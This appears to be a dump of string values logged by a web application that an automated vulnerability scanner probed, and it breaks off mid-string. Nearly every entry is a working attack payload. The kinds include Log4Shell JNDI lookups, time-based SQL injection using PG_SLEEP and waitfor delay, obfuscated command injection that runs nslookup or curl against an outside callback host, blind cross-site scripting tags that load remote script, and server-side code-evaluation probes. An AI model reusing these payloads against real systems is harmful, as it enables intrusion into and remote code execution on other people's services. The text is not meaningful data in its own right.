--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 